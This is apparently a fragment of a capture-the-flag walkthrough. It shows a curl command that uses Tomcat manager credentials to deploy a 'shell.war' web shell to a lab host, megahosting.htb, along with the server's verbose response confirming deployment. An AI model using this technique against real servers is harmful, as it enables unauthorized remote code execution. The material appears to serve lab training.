 └─$ curl -v -u 'tomcat:$3cureP4s5w0rd123!' -T shell.war 'http://megahosting.htb:8080/manager/text/deploy?path=/shell&update=true'
*   Trying 10.129.23.72:8080...
* Connected to megahosting.htb (10.129.23.72) port 8080 (#0)
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/shell&update=true HTTP/1.1
> Host: megahosting.htb:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/7.72.0
> Accept: */*
> Content-Length: 1091
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Wed, 09 Dec 2020 12:26:41 GMT
<
OK - Deployed application at context path [/shell]
* Connection #0 to host megahosting.htb left intact